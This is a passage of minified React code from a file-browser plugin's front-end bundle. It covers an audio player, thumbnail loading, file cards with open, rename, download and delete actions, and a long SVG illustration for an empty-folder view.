Album"})}),l.jsx("div",{id:"indbox-track-name",children:S.trackName||"Unknown Track"}),l.jsxs("div",{id:"indbox-track-time",className:`${i?"active":""}`,children:[l.jsx("div",{id:"indbox-current-time",children:L(s)}),l.jsx("div",{id:"indbox-track-length",children:L(c)})]}),l.jsx("div",{id:"indbox-s-area",onClick:P,children:l.jsx("div",{id:"indbox-seek-bar",style:{width:`${s/c*100}%`}})})]}),l.jsxs("div",{id:"indbox-player-content",children:[l.jsx("div",{id:"indbox-album-art",className:`${i?"active":""}`,children:l.jsx("img",{src:`${indbox.assetPath}/images/disk-image.png`,className:"active",alt:"Album Art"})}),l.jsxs("div",{id:"indbox-player-controls",children:[l.jsx("div",{className:"indbox-control",children:l.jsx("div",{className:"indbox-controll-button",id:"play-previous",onClick:M,children:l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:l.jsx("path",{d:"M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29l0-320c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3l0 41.7 0 41.7L459.5 440.6zM256 352l0-96 0-128 0-32c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29l0-64z"})})})}),l.jsx("div",{className:"indbox-control",children:l.jsx("div",{className:"indbox-controll-button",id:"play-pause-button",onClick:y,children:i?l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512",children:l.jsx("path",{d:"M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"})}):l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",children:l.jsx("path",{d:"M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"})})})}),l.jsx("div",{className:"indbox-control",children:l.jsx("div",{className:"indbox-controll-button",id:"play-next",onClick:B,children:l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:l.jsx("path",{d:"M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416L0 96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3l0 41.7 0 41.7L52.5 440.6zM256 352l0-96 0-128 0-32c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29l0-64z"})})})})]})]})]}),l.jsx("audio",{ref:v})]})};Ma.propTypes={files:oe.arrayOf(oe.object)};const Wu=({src:e,alt:i,setLoading:n})=>{const[s,d]=z.useState(!1),c=z.useRef(null);z.useEffect(()=>{c.current&&c.current.complete&&(d(!0),n(!1))},[e,n]);const p=()=>{d(!0),n(!1)};return l.jsx("img",{src:e,alt:i,className:`indbox-thumb ${s?"loaded":""}`,onLoad:p,ref:c,draggable:"false"})};Wu.propTypes={src:oe.string.isRequired,alt:oe.string.isRequired,setLoading:oe.func.isRequired};const cs=({id:e,url:i,name:n})=>{const[s,d]=z.useState(!0),[c,p]=z.useState(i);return z.useEffect(()=>(i?(p(i),d(!1)):(async()=>{try{const w=await He("indbox_get_thumbnail",{id:e});w&&p(w.url)}catch(w){console.error("Error fetching thumbnail:",w)}finally{d(!1)}})(),()=>{p(null),d(!0)}),[i,e]),l.jsxs("div",{className:`icon ${s?"thumb-loading":"thumb-loaded"} id-${e}`,children:[s&&l.jsx("span",{className:"loader"}),c&&l.jsx(z.Suspense,{children:l.jsx(Wu,{src:c,alt:n,setLoading:d})})]})};cs.propTypes={id:oe.string.isRequired,url:oe.string,name:oe.string.isRequired};const Zu=({entry:e,onOpenFolder:i,viewFile:n,folderView:s,allowUserFileDownload:d,activeFolderDetails:c,data:p})=>{var J,D,Q,I,A;const{handleRename:h,handleDelete:w}=z.useContext(Ir),[v,S]=z.useState({}),y=e==null?void 0:e.entry,M=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:k=>{k.onmouseenter=xe.stopTimer,k.onmouseleave=xe.resumeTimer}}),B=async()=>{var k;if(!Ae(y.is_dir))Vl((k=e==null?void 0:e.entry)==null?void 0:k.extension)?xe.fire({html:'<div id="indbox-audio-player" class="indbox-audio-player-modal-wrap"></div>',showConfirmButton:!1,customClass:{container:"indbox-toplavel-wrapper indbox-audio-player-modal-container"},didOpen:async()=>{const E=document.getElementById("indbox-audio-player"),{doc:$}=await ir(e);E&&gu.createRoot(E).render(l.jsx(Ma,{files:[{albumName:$.name||"Unknown",trackName:(c==null?void 0:c.name)||"Unknown",trackUrl:$.src||"",albumArtwork:$.thumbnail||""}]}))},willClose:()=>{xe.close()}}):n(e.id);else return await i(e)},P=async k=>{k.stopPropagation();try{M.fire({icon:"info",title:"Generating the download link...",didOpen:()=>{xe.showLoading()}});const E=await He("indbox_get_download_links",{id:e.file_id});if(E!=null&&E.link){M.fire({icon:"success",title:"Download Started! 👌",timer:2e3});const $=document.createElement("a");$.href=E.link,$.download=e.name,document.body.appendChild($),$.click(),document.body.removeChild($)}else throw M.fire({icon:"error",title:"Invalid response from server",timer:2e3}),new Error("Invalid response from server")}catch(E){M.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(E)}},L=(J=e==null?void 0:e.entry)!=null&&J.has_own_thumbnail?e==null?void 0:e.thumbnail:(D=e==null?void 0:e.entry)==null?void 0:D.icon.replace("32x32","128x128"),H=!((Q=e==null?void 0:e.entry)!=null&&Q.is_dir)&&Ae(d);return l.jsxs("div",{className:`item ${(I=e==null?void 0:e.entry)!=null&&I.has_own_thumbnail?"":"folder-box"} lg-item`,onContextMenu:k=>{if(p!=null&&p.fileBrowserCardActions){k.preventDefault();const E=e==null?void 0:e.id;S($=>({[E]:!$[E]}))}},onMouseLeave:()=>S({[e.id]:!1}),onClick:()=>B(),title:e==null?void 0:e.name,children:[l.jsxs("div",{className:"item-topbar",children:[l.jsx("span",{className:"title",children:e!=null&&e.name&&e.name.length>10?`${e.name.slice(0,10)}...`:e==null?void 0:e.name}),l.jsx("span",{className:"item-actions",onClick:k=>{if(p!=null&&p.fileBrowserCardActions){k.stopPropagation();const E=e==null?void 0:e.id;S($=>({[E]:!$[E]}))}},children:l.jsx(ds,{})})]}),l.jsx("div",{className:"item-thumbnail",children:l.jsx(cs,{id:e==null?void 0:e.file_id,url:L,name:e==null?void 0:e.name})}),l.jsxs("div",{className:"item-bottombar",children:[s==="list"&&l.jsx("span",{className:"title",children:e==null?void 0:e.name}),l.jsx("span",{className:"file-type",children:((A=e==null?void 0:e.entry)==null?void 0:A.extension)||"Folder"}),s==="list"&&l.jsx("span",{className:"file-updated",children:e==null?void 0:e.updated}),l.jsx("div",{className:"item-bottombar-actions",children:s==="list"&&l.jsx("span",{className:"item-actions",onClick:k=>{if(p!=null&&p.fileBrowserCardActions){k.stopPropagation();const E=e==null?void 0:e.id;S($=>({[E]:!$[E]}))}},children:l.jsx(ds,{})})})]}),s==="grid"&&l.jsx("div",{className:"item-overlay"}),l.jsx("div",{className:`folder-action-popup ${v[e.id]?"show":""}`,children:l.jsxs("div",{className:"folder-action-list",children:[l.jsx(mt,{onClick:k=>{k.stopPropagation(),B()},text:"Open",type:"transparent",icon:l.jsx(Jt,{icon:"visibility"})}),(y==null?void 0:y.is_dir)&&Ae(p==null?void 0:p.allowUserRename)&&l.jsx(mt,{onClick:k=>{h(k,e)},text:"Rename",type:"transparent",icon:l.jsx(Jt,{icon:"edit"})}),H&&Ae(p==null?void 0:p.allowUserFileDownload)&&l.jsx(mt,{onClick:async k=>await P(k),text:"Download",type:"transparent",icon:l.jsx(Jt,{icon:"database-import"})}),Ae(p==null?void 0:p.allowUserDelete)&&l.jsx(mt,{onClick:k=>{k.stopPropagation(),w([e.file_id])},text:"Delete",type:"transparent",icon:l.jsx(Jt,{icon:"trash"})})]})})]})};Zu.propTypes={entry:oe.object.isRequired,onOpenFolder:oe.func,viewFile:oe.func,folderView:oe.string.isRequired,allowUserFileDownload:oe.bool,activeFolderDetails:oe.object.isRequired,data:oe.object};const G6=()=>l.jsxs("div",{className:"indbox-no-file-found-container",children:[l.jsx("div",{className:"icon-box",children:l.jsxs("svg",{width:203,height:203,viewBox:"0 0 203 203",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsxs("g",{clipPath:"url(#clip0_3103_5609)",children:[l.jsx("path",{d:"M178.929 107.085C179.74 96.3008 177.23 85.0367 173.869 74.9971C168.876 60.0843 159.184 44.7924 142.863 41.2626C133.45 39.2269 123.873 41.4083 115.805 46.5077C108.044 51.4126 101.991 57.7482 92.4536 58.9756C82.8038 60.2175 72.9018 59.7173 63.2005 59.7173C38.2611 59.7173 18.0208 85.9181 23.0808 113.211C28.1407 140.503 51.9957 159.426 72.2368 159.426C90.4248 159.426 105.388 148.513 122.664 145.584C131.231 144.131 139.833 145.85 148.31 143.674C158.164 141.143 167.43 135.104 172.889 126.361C176.61 120.403 178.42 113.838 178.929 107.085Z",fill:"#0061FE"}),l.jsx("path",{opacity:"0.7",d:"M178.929 107.085C179.74 96.3008 177.23 85.0367 173.869 74.9971C168.876 60.0843 159.184 44.7924 142.863 41.2626C133.45 39.2269 123.873 41.4083 115.805 46.5077C108.044 51.4126 101.991 57.7482 92.4536 58.9756C82.8038 60.2175 72.9018 59.7173 63.2005 59.7173C38.2611 59.7173 18.0208 85.9181 23.0808 113.211C28.1407 140.503 51.9957 159.426 72.2368 159.426C90.4248 159.426 105.388 148.513 122.664 145.584C131.231 144.131 139.833 145.85 148.31 143.674C158.164 141.143 167.43 135.104 172.889 126.361C176.61 120.403 178.42 113.838 178.929 107.085Z",fill:"white"}),l.jsx("path",{d:"M176.011 103.299C176.011 103.299 176.011 101.28 173.184 98.4534C170.357 95.6265 168.539 94.011 168.539 94.011C168.539 94.011 167.126 98.6552 169.751 101.482C172.376 104.309 176.011 106.934 176.011 106.934V103.299Z",fill:"#0061FE"}),l.jsx("path",{d:"M171.907 115.91C171.907 115.91 171.907 113.891 169.081 111.064C166.254 108.237 164.436 106.621 164.436 106.621C164.436 106.621 163.023 111.266 165.648 114.093C168.273 116.92 171.907 119.545 171.907 119.545V115.91Z",fill:"#0061FE"}),l.jsx("path",{d:"M175.833 106.739C175.833 106.739 176.046 104.731 179.156 102.218C182.266 99.706 184.243 98.2915 184.243 98.2915C184.243 98.2915 185.158 103.059 182.249 105.593C179.34 108.127 175.448 110.353 175.448 110.353L175.833 106.739Z",fill:"#0061FE"}),l.jsx("path",{d:"M170.876 121.632C170.876 121.632 171.3 119.657 174.656 117.485C178.013 115.313 180.128 114.115 180.128 114.115C180.128 114.115 180.537 118.952 177.378 121.166C174.219 123.38 170.115 125.185 170.115 125.185L170.876 121.632Z",fill:"#0061FE"}),l.jsx("path",{d:"M171.808 137.87C171.808 137.87 171.808 135.85 174.635 133.023C177.462 130.196 179.279 128.581 179.279 128.581C179.279 128.581 180.693 133.225 178.068 136.052C175.443 138.879 171.808 141.504 171.808 141.504V137.87Z",fill:"#0061FE"}),l.jsx("path",{d:"M171.761 141.833C171.761 141.833 172.048 139.834 169.651 136.634C167.255 133.434 165.685 131.577 165.685 131.577C165.685 131.577 163.626 135.973 165.823 139.144C168.019 142.316 171.244 145.43 171.244 145.43L171.761 141.833Z",fill:"#0061FE"}),l.jsx("path",{d:"M168.973 153.579C168.973 153.579 168.973 151.56 171.8 148.733C174.627 145.906 176.444 144.29 176.444 144.29C176.444 144.29 177.858 148.935 175.233 151.762C172.608 154.589 168.973 157.214 168.973 157.214V153.579Z",fill:"#0061FE"}),l.jsx("path",{d:"M170.861 164.229C170.861 164.229 170.35 162.275 172.369 158.824C174.387 155.374 175.736 153.351 175.736 153.351C175.736 153.351 178.28 157.485 176.457 160.885C174.633 164.285 171.782 167.745 171.782 167.745L170.861 164.229Z",fill:"#0061FE"}),l.jsx("path",{d:"M176.267 102.782C176.101 104.94 175.856 107.173 175.492 109.052C174.375 114.825 171.581 118.55 170.464 123.765C169.346 128.98 172.554 135.699 171.695 142.397C170.836 149.095 168.229 152.82 168.974 157.29C169.719 161.76 173.63 173.866 173.63 173.866",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M175.805 108.08L178.851 105.742",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M175.946 105.388L174.671 103.121",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M170.633 123.526C170.633 123.526 173.183 121.612 175.805 119.7",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M171.907 119.545C171.907 119.545 169.782 115.378 167.374 112.615",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M171.908 140.742C171.908 140.742 173.892 136.845 177.364 133.445",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M171.412 143.576C171.412 143.576 170.137 140.529 168.649 138.333C167.161 136.137 166.949 135.853 166.949 135.853",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M168.973 157.29C168.973 157.29 169.995 154.699 171.27 152.645C172.546 150.59 174.246 148.748 174.246 148.748",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M171.781 167.745C171.781 167.745 171.483 165.326 172.545 163.272C173.608 161.217 174.813 158.525 175.309 157.463",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M152.941 130.275C152.941 130.275 152.722 129.009 154.187 126.929C155.653 124.85 156.617 123.64 156.617 123.64C156.617 123.64 158.008 126.398 156.668 128.456C155.329 130.514 153.335 132.555 153.335 132.555L152.941 130.275Z",fill:"#0061FE"}),l.jsx("path",{d:"M156.882 137.738C156.882 137.738 156.663 136.472 158.129 134.392C159.595 132.313 160.559 131.102 160.559 131.102C160.559 131.102 161.95 133.861 160.61 135.919C159.271 137.976 157.276 140.017 157.276 140.017L156.882 137.738Z",fill:"#0061FE"}),l.jsx("path",{d:"M153.426 132.413C153.426 132.413 153.074 131.177 150.851 129.939C148.628 128.701 147.235 128.029 147.235 128.029C147.235 128.029 147.178 131.118 149.278 132.391C151.377 133.664 154.059 134.638 154.059 134.638L153.426 132.413Z",fill:"#0061FE"}),l.jsx("path",{d:"M158.15 141.214C158.15 141.214 157.67 140.022 155.33 139.024C152.989 138.027 151.532 137.505 151.532 137.505C151.532 137.505 151.801 140.582 154.022 141.628C156.243 142.673 159.013 143.36 159.013 143.36L158.15 141.214Z",fill:"#0061FE"}),l.jsx("path",{d:"M159.329 151.497C159.329 151.497 159.11 150.231 157.03 148.765C154.951 147.299 153.636 146.484 153.636 146.484C153.636 146.484 153.254 149.549 155.207 151.037C157.159 152.525 159.724 153.777 159.724 153.777L159.329 151.497Z",fill:"#0061FE"}),l.jsx("path",{d:"M159.789 153.978C159.789 153.978 159.391 152.755 160.547 150.488C161.702 148.222 162.485 146.886 162.485 146.886C162.485 146.886 164.253 149.42 163.22 151.647C162.187 153.874 160.503 156.177 160.503 156.177L159.789 153.978Z",fill:"#0061FE"}),l.jsx("path",{d:"M163.337 164.192C163.337 164.192 163.483 162.915 165.476 161.333C167.469 159.751 168.735 158.861 168.735 158.861C168.735 158.861 169.291 161.9 167.426 163.497C165.562 165.094 163.073 166.49 163.073 166.49L163.337 164.192Z",fill:"#0061FE"}),l.jsx("path",{d:"M162.812 161.041C162.812 161.041 162.593 159.774 160.513 158.309C158.434 156.843 157.119 156.027 157.119 156.027C157.119 156.027 156.737 159.093 158.689 160.581C160.642 162.068 163.207 163.32 163.207 163.32L162.812 161.041Z",fill:"#0061FE"}),l.jsx("path",{d:"M162.784 167.924C162.784 167.924 162.893 166.643 161.252 164.698C159.612 162.754 158.546 161.631 158.546 161.631C158.546 161.631 157.4 164.501 158.913 166.434C160.425 168.368 162.589 170.229 162.589 170.229L162.784 167.924Z",fill:"#0061FE"}),l.jsx("path",{d:"M152.724 129.979C153.062 131.314 153.459 132.688 153.89 133.826C155.218 137.325 157.374 139.358 158.641 142.507C159.907 145.656 158.625 150.217 159.891 154.324C161.157 158.431 163.196 160.484 163.215 163.368C163.233 166.251 162.095 174.267 162.095 174.267",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M153.589 133.251L151.424 132.116",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M153.208 131.579L153.761 130.018",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M158.509 142.375C158.509 142.375 156.701 141.452 154.85 140.538",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M157.277 140.017C157.277 140.017 158.157 137.174 159.368 135.179",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M159.578 153.31C159.578 153.31 157.911 151.082 155.365 149.326",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M160.196 155.033C160.196 155.033 160.665 152.984 161.36 151.445C162.055 149.906 162.157 149.705 162.157 149.705",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M163.116 165.555C163.116 165.555 164.551 163.797 165.443 163.139C166.336 162.481 166.955 161.825 166.955 161.825",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M163.215 163.368C163.215 163.368 162.293 161.854 161.27 160.705C160.247 159.555 158.981 158.584 158.981 158.584",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M162.589 170.229C162.589 170.229 162.514 168.68 161.624 167.507C160.735 166.334 159.687 164.776 159.261 164.164",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M37.6254 112.592L35.8472 107.511L37.6254 109.67L36.2284 102.049L38.3875 107.511L39.15 96.8407L40.4204 107.003L41.8174 104.97V107.511L43.469 104.081L42.5795 110.052L44.104 109.035L41.6903 112.338L37.6254 112.592Z",fill:"#0061FE"}),l.jsx("path",{d:"M43.215 111.322H36.6094L37.7985 124.66H42.0258L43.215 111.322Z",fill:"#263238",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.6026 124.506H33.1001V172.169H55.6026V124.506Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M56.8361 124.506H44.3516V172.169H56.8361V124.506Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.4293 124.506H44.3516V172.169H55.4293V124.506Z",fill:"#263238",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 161.091H44.3516V170.852H54.1853V161.091Z",fill:"#0061FE",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 161.618H44.3516V162.869H54.1853V161.618Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 168.803H44.3516V170.054H54.1853V168.803Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M46.2168 161.292V173.634",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M49.646 161.292V173.634",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M52.6572 161.292V173.634",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 126.278H44.3516V140.63H54.1853V126.278Z",fill:"#0061FE",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 126.877H44.3516V128.299H54.1853V126.877Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 136.078H44.3516V137.5H54.1853V136.078Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M46.2168 126.506V140.531",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M49.646 126.506V140.531",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M52.6572 126.506V140.531",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 143.575H44.3516V157.927H54.1853V143.575Z",fill:"#0061FE",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 144.175H44.3516V145.597H54.1853V144.175Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M54.1853 153.375H44.3516V154.797H54.1853V153.375Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M46.2168 143.803V157.828",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M49.646 143.803V157.828",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M52.6572 143.803V157.828",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.603 140.432H44.3516V142.063H55.603V140.432Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.603 157.838H44.3516V159.469H55.603V157.838Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.603 124.506V172.169",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M42.7656 124.506V172.169H44.3515V126.278H55.4081V124.489L42.7656 124.506Z",fill:"white",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M44.3516 126.278V124.506",stroke:"#263238",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M55.5175 102.611C54.334 100.336 53.8379 98.701 53.8379 98.3242C53.8379 97.5796 55.4765 97.1326 55.4765 97.1326C58.0087 95.792 69.9256 97.7286 75.2881 98.6222C80.6505 99.5159 84.3748 99.5159 84.3748 99.5159C84.3748 99.5159 85.1198 98.9198 86.0134 98.1752C86.907 97.4306 91.0782 92.5148 92.7164 92.0678C94.3551 91.6208 95.8447 92.6638 95.8447 92.6638C95.8447 92.6638 98.5259 94.3024 98.0789 94.6004C97.6319 94.8984 91.0778 100.559 89.4392 101.601C87.8006 102.644 84.3744 102.197 81.3955 102.793C78.8308 103.306 68.436 103.94 66.0528 104.134C66.0528 104.134 63.6696 104.878 60.6904 103.687",fill:"#FFBE9D"}),l.jsx("mask",{id:"mask0_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:53,y:91,width:46,height:14,children:l.jsx("path",{d:"M55.5175 102.611C54.334 100.336 53.8379 98.701 53.8379 98.3242C53.8379 97.5796 55.4765 97.1326 55.4765 97.1326C58.0087 95.792 69.9256 97.7286 75.2881 98.6222C80.6505 99.5159 84.3748 99.5159 84.3748 99.5159C84.3748 99.5159 85.1198 98.9198 86.0134 98.1752C86.907 97.4306 91.0782 92.5148 92.7164 92.0678C94.3551 91.6208 95.8447 92.6638 95.8447 92.6638C95.8447 92.6638 98.5259 94.3024 98.0789 94.6004C97.6319 94.8984 91.0778 100.559 89.4392 101.601C87.8006 102.644 84.3744 102.197 81.3955 102.793C78.8308 103.306 68.436 103.94 66.0528 104.134C66.0528 104.134 63.6696 104.878 60.6904 103.687",fill:"white"})}),l.jsx("g",{mask:"url(#mask0_3103_5609)",children:l.jsx("path",{d:"M95.8447 92.6644C95.8447 92.6644 94.3551 91.6218 92.7164 92.0684C91.0778 92.5154 86.907 97.4308 86.0134 98.1758C85.1198 98.9204 84.3748 99.5164 84.3748 99.5164C84.3748 99.5164 80.6509 99.5164 75.2881 98.6228C69.9256 97.7292 58.0087 95.7926 55.4765 97.1332C55.4765 97.1332 53.8379 97.5802 53.8379 98.3248C53.8379 98.4954 53.941 98.9261 54.1623 99.5554C54.3032 99.6062 54.3848 99.6354 54.3848 99.6354C54.3848 99.6354 57.3608 99.322 63.7825 99.4787C70.2042 99.6354 85.0625 100.512 86.013 100.857C86.4421 101.013 89.2987 100.361 92.4887 99.2416C94.9137 97.2566 97.7878 94.7947 98.0785 94.6006C98.5259 94.303 95.8447 92.6644 95.8447 92.6644Z",fill:"#FFA273"})}),l.jsx("mask",{id:"mask1_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:53,y:91,width:46,height:14,children:l.jsx("path",{d:"M55.5175 102.611C54.334 100.336 53.8379 98.701 53.8379 98.3242C53.8379 97.5796 55.4765 97.1326 55.4765 97.1326C58.0087 95.792 69.9256 97.7286 75.2881 98.6222C80.6505 99.5159 84.3748 99.5159 84.3748 99.5159C84.3748 99.5159 85.1198 98.9198 86.0134 98.1752C86.907 97.4306 91.0782 92.5148 92.7164 92.0678C94.3551 91.6208 95.8447 92.6638 95.8447 92.6638C95.8447 92.6638 98.5259 94.3024 98.0789 94.6004C97.6319 94.8984 91.0778 100.559 89.4392 101.601C87.8006 102.644 84.3744 102.197 81.3955 102.793C78.8308 103.306 68.436 103.94 66.0528 104.134C66.0528 104.134 63.6696 104.878 60.6904 103.687",fill:"white"})}),l.jsx("g",{mask:"url(#mask1_3103_5609)",children:l.jsx("path",{opacity:"0.5",d:"M95.8447 92.6644C95.8447 92.6644 94.3551 91.6218 92.7164 92.0684C91.0778 92.5154 86.907 97.4308 86.0134 98.1758C85.1198 98.9204 84.3748 99.5164 84.3748 99.5164C84.3748 99.5164 80.6509 99.5164 75.2881 98.6228C69.9256 97.7292 58.0087 95.7926 55.4765 97.1332C55.4765 97.1332 53.8379 97.5802 53.8379 98.3248C53.8379 98.4954 53.941 98.9261 54.1623 99.5554C54.3032 99.6062 54.3848 99.6354 54.3848 99.6354C54.3848 99.6354 57.3608 99.322 63.7825 99.4787C70.2042 99.6354 85.0625 100.512 86.013 100.857C86.4421 101.013 89.2987 100.361 92.4887 99.2416C94.9137 97.2566 97.7878 94.7947 98.0785 94.6006C98.5259 94.303 95.8447 92.6644 95.8447 92.6644Z",fill:"#FFDAC8"})}),l.jsx("path",{d:"M55.5175 102.611C54.334 100.336 53.8379 98.701 53.8379 98.3242C53.8379 97.5796 55.4765 97.1326 55.4765 97.1326C58.0087 95.792 69.9256 97.7286 75.2881 98.6222C80.6505 99.5159 84.3748 99.5159 84.3748 99.5159C84.3748 99.5159 85.1198 98.9198 86.0134 98.1752C86.907 97.4306 91.0782 92.5148 92.7164 92.0678C94.3551 91.6208 95.8447 92.6638 95.8447 92.6638C95.8447 92.6638 98.5259 94.3024 98.0789 94.6004C97.6319 94.8984 91.0778 100.559 89.4392 101.601C87.8006 102.644 84.3744 102.197 81.3955 102.793C78.8308 103.306 68.436 103.94 66.0528 104.134C66.0528 104.134 63.6696 104.878 60.6904 103.687",stroke:"#333738",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M114.35 115.854C114.896 114.811 115.981 114.162 117.159 114.162H144.24C144.24 114.162 146.198 114.162 145.61 117.881C145.023 121.601 136.997 144.308 135.039 151.16C133.082 158.011 132.69 172.497 132.69 172.497H100.195C100.195 172.498 102.799 137.907 114.35 115.854Z",fill:"white"}),l.jsx("mask",{id:"mask2_3103_5609",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:100,y:114,width:46,height:59,children:l.jsx("path",{d:"M114.35 115.854C114.896 114.811 115.981 114.162 117.159 114.162H144.24C144.24 114.162 146.198 114.162 145.61 117.881C145.023 121.601 136.997 144.308 135.039 151.16C133.082 158.011 132.69 